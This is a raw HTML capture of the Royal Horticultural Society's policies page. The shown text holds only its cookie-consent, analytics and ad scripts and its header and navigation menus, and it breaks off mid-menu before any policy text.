

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/about-us/what-we-do/policies
body_size: 99429
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme1" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	RHS Policies &amp; Statements / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="RHS Policies & Statements  / RHS Gardening">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/about-us/what-we-do/policies">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="RHS Policies & Statements  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="RHS Policies & Statements  / RHS Gardening">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/about-us/what-we-do/policies">

<meta name="server-id" content="web-14" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari120 Chrome120 ENGB ContentBody f2"  data-mpuad-placementid="2812444">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/about-us/what-we-do/policies" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
